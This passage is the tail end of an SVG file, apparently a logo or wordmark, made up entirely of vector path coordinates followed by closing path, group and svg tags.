,0,.1,0,.3.1.41.3,0,.4-.2.61-.41,1.11-.91,2.33-1.82,3.34-2.83.63-.49,1.27-.83,1.97-1.07.83-.94,1.73-1.83,2.69-2.68,2.02-1.82,4.25-3.34,6.88-4.15,1.62-.41,3.24-.51,4.86,0,2.02.51,2.94,1.92,2.63,4.05-.2,1.72-.81,3.34-1.72,4.96-2.43,4.15-5.77,7.59-9.82,10.12-2.13,1.42-4.45,2.23-6.99,2.13-.51,0-1.01-.1-1.22.1-.3.2-.3.71-.4,1.22-.51,2.02-.81,4.15-.61,6.38.2,1.42.61,2.73,1.42,3.85,1.21,1.62,2.73,2.13,4.56,1.52,1.72-.51,3.24-1.32,4.66-2.33,3.04-2.02,5.77-4.56,8.3-7.09,4.66-4.56,16.6-16.6,17.11-17.11.37-.4.79-.76,1.23-1.05.68-1.39,1.38-2.76,2.11-4.12.41-.71.81-1.42,1.22-2.13.3-.61.91-.91,1.62-1.01.81,0,1.52.1,2.13.4.71.3.81.51.61,1.32-.2.81-.61,1.62-.91,2.33-1.21,2.63-2.53,5.26-3.85,7.8-.2.3-.3.71-.71.81-.61.1-.81.61-1.01,1.01-2.02,4.66-4.05,9.31-5.37,14.27-.61,1.82-1.01,3.75-1.01,5.77,0,.4,0,.81.2,1.32.81-.51,1.42-1.11,2.02-1.72,1.92-1.92,3.64-3.95,5.37-6.07,4.86-5.97,9.21-12.25,13.67-18.42.71-.91,1.42-1.92,1.92-2.94.61-1.21,1.52-2.13,2.33-3.14.91-1.01,3.14-.81,3.95-.2.4.2.4.51,0,1.01-.71,1.11-1.52,2.13-2.33,3.24-1.21,1.62-1.72,3.54-1.72,5.57v.51c.2,1.42.51,1.62,1.82,1.11,2.23-.81,4.25-1.82,6.07-3.24,1.11-.91,3.75-3.04,4.96-3.75.18-.13.38-.24.59-.33,1.16-1.85,2.38-3.7,3.66-5.55.71-1.01,3.14-1.52,4.25-.81.3.2.4.51.3.81-.2.41-.41.71-.51,1.11-2.73,4.96-5.37,10.02-7.8,15.18-1.62,3.34-3.04,6.68-4.05,10.33-.3,1.11-.51,2.23-.61,3.34-.1.61-.1,1.11.2,1.72.4-.1.61-.3.91-.61,1.72-1.21,3.34-2.73,4.86-4.25,5.06-4.96,9.72-10.22,14.48-15.49.81-.91,1.62-1.82,2.33-2.73.25-.28.53-.53.81-.75.93-1.97,1.91-3.92,2.93-5.83.41-.71.81-1.42,1.22-2.13.3-.61.91-.91,1.62-1.01.81,0,1.52.1,2.13.4.71.3.81.51.61,1.32-.2.81-.61,1.62-.91,2.33-1.21,2.63-2.53,5.26-3.85,7.8-.2.3-.3.71-.71.81-.61.1-.81.61-1.01,1.01-2.02,4.66-4.05,9.31-5.37,14.27-.61,1.82-1.01,3.75-1.01,5.77,0,.4,0,.81.2,1.32.81-.51,1.42-1.11,2.02-1.72,1.92-1.92,3.64-3.95,5.37-6.07,4.86-5.97,9.21-12.25,13.67-18.42.71-.91,1.42-1.92,1.92-2.94.61-1.21,1.52-2.13,2.33-3.14.91-1.01,3.14-.81,3.95-.2.4.2.4.51,0,1.01-.71,1.11-1.52,2.13-2.33,3.24-1.21,1.62-1.72,3.54-1.72,5.57v.51c.2,1.42.51,1.62,1.82,1.11,2.23-.81,4.25-1.82,6.07-3.24,1.11-.91,3.75-3.04,4.96-3.75.42-.3.91-.49,1.42-.57,1.29-1.31,2.66-2.52,4.15-3.58,1.72-1.32,3.64-2.33,5.77-2.63,1.42-.2,2.73-.1,4.15.4,2.23.81,3.24,2.33,3.04,4.66-.2,1.92-.81,3.75-1.62,5.47-1.32,3.04-3.34,5.47-6.07,7.29-3.34,2.23-6.99,3.44-11.14,3.54-.71,0-1.52-.1-2.43-.3-.4,0-.61.1-.81.51-.91,2.73-1.62,5.47-1.42,8.3.1,1.21.3,2.33.91,3.44.91,1.52,1.92,1.92,3.64,1.52,1.82-.51,3.44-1.32,4.96-2.23,2.53-1.32,4.96-2.94,7.39-4.45,3.64-2.53,7.39-5.06,11.24-7.19,4.25-2.33,8.61-4.35,13.26-5.47,3.54-.91,7.09-1.32,10.63-1.11,1.82.1,3.64.41,5.37,1.11,2.33,1.01,3.95,2.63,4.66,5.06.3.91.1,1.32-.81,1.52ZM251.77,34.8c.51.1,1.01.1,1.42.1,3.75-.3,6.99-2.02,9.72-4.45,2.83-2.53,4.35-5.87,5.16-9.52.1-.81.2-1.62,0-2.43-.2-.91-.4-.91-1.21-.61-1.62.61-3.14,1.62-4.56,2.83-4.35,3.75-7.8,8.2-10.33,13.36-.1.2-.2.41-.2.71ZM132.31,34.7c.51.1.81.51,1.42.3,1.42-.61,2.73-1.42,3.95-2.43,3.34-2.73,6.18-5.97,8-9.92.51-1.21.91-2.43.91-3.64,0-.3,0-.61-.1-.91,0-.3-.1-.4-.51-.2-.61.2-1.21.61-1.82.91-3.54,2.33-6.38,5.47-8.6,9.01-1.32,2.13-2.33,4.25-3.24,6.48,0,.2-.2.4,0,.4ZM2.23,21.41c0-.48-.03-.99-.08-1.51-.05-.52-.16-1.01-.31-1.48-.16-.47-.38-.89-.67-1.27-.3-.38-.68-.69-1.17-.94v-.05h12.62c5.26,0,9.19.72,11.79,2.16,2.6,1.44,3.9,3.44,3.9,6,0,.94-.19,1.86-.57,2.78-.38.92-1.03,1.92-1.95,3.01-.92,1.09-2.13,2.31-3.64,3.66-1.51,1.35-3.4,2.93-5.69,4.73.83-.03,1.71,0,2.65.13.94.12,1.86.37,2.78.75.92.38,1.8.92,2.65,1.61.85.69,1.58,1.59,2.21,2.7.42.69.86,1.48,1.32,2.36.47.88.99,1.75,1.56,2.6.57.85,1.19,1.62,1.87,2.31.68.69,1.43,1.19,2.26,1.51v.05h-9.82l-5.04-8.88c-.49-.87-1.04-1.67-1.66-2.42-.62-.74-1.32-1.31-2.08-1.69-1.66,1.39-3.08,2.72-4.26,4-1.18,1.28-1.77,2.55-1.77,3.79v5.19H2.23v-31.12ZM9.14,16.84v28.1c.35-1,.87-1.99,1.58-2.96.71-.97,1.5-1.97,2.36-3.01.87-1.04,1.76-2.1,2.68-3.19.92-1.09,1.76-2.24,2.52-3.46.76-1.21,1.38-2.48,1.87-3.82.48-1.33.73-2.76.73-4.29,0-.94-.21-1.84-.62-2.73-.42-.88-1.04-1.67-1.87-2.36-.83-.69-1.85-1.25-3.07-1.66-1.21-.42-2.61-.62-4.21-.62h-1.97ZM44.05,52.53l-14.18-36.36h6.91l12.16,31.12c.14.31.28.62.42.94.14.31.29.61.47.88l6.65-18.8c.66-1.87,1-3.58,1.04-5.12.03-1.54-.13-2.91-.49-4.1-.36-1.2-.87-2.2-1.51-3.01-.64-.81-1.31-1.43-2-1.84l.05-.05h8.83l-12.05,33.82c.38.52.8,1,1.25,1.43.45.43.97.79,1.56,1.07v.05h-9.09ZM58.34,52.53l12.05-33.82c-.35-.52-.75-.99-1.22-1.43-.47-.43-1-.79-1.58-1.07v-.05h9.14l14.13,36.36h-6.86l-4.31-10.96h-.05c-1.21-2.7-2.67-4.69-4.36-5.97-1.7-1.28-3.38-1.92-5.04-1.92-1.32,0-2.52.4-3.61,1.2-1.09.8-1.88,1.97-2.36,3.53-.62,1.87-.94,3.58-.96,5.14-.02,1.56.16,2.94.52,4.13.36,1.19.86,2.19,1.48,2.99.62.8,1.26,1.4,1.92,1.82v.05h-8.88ZM65.3,35.08c.69-.62,1.47-1.12,2.34-1.48s1.8-.55,2.81-.55c1.25,0,2.52.31,3.82.94,1.3.62,2.52,1.66,3.66,3.12l-6.13-15.69c-.14-.31-.27-.62-.39-.94-.12-.31-.27-.61-.44-.88l-5.66,15.48Z"></path>
  </g>
</svg>
